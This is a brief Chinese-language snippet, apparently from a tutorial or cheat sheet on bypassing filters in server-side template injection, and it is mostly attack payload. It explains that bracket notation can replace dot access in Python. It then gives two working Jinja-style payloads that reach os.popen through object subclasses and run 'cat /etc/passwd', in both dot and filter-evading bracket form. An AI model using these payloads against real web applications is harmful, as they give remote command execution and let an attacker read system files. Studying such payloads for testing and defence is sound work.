 1. 用中括号[]代替点
python语法除了可以使用点 '.'来访问对象属性外,
还可以使用中括号'[]'。
{{''.__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat
/etc/passwd').read()}}
{{()['__class__']['__base__']['__subclasses__']()[117]['__init__']['__globals__']['pop
en']('cat /etc/passwd')['read']()}}